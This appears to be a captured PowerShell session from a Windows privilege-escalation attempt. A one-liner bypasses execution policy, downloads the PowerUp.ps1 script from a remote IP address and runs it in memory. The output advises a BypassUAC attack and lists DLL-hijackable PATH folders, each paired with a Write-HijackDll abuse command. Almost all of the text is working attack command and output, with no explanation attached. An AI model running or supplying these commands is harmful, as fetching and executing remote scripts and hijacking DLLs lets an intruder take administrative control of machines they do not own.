 PS C:\Users\windows10>
PS C:\Users\windows10> powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://140.246.211.51:81/p
s/PowerUp/PowerUp.ps1');Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Python27\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Python27\\wlbsctrl.dll' -Command '...'
HijackablePath : C:\Python27\Scripts\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Python27\Scripts\\wlbsctrl.dll' -Command '...'
HijackablePath : C:\Users\windows10\AppData\Local\Programs\Python\Python36\Scripts\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Users\windows10\AppData\Local\Programs\Python\Python36\Scripts\\wlbsctrl.dll' -Com
mand '...'
HijackablePath : C:\Users\windows10\AppData\Local\Programs\Python\Python36\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Users\windows10\AppData\Local\Programs\Python\Python36\\wlbsctrl.dll' -Command '..
.'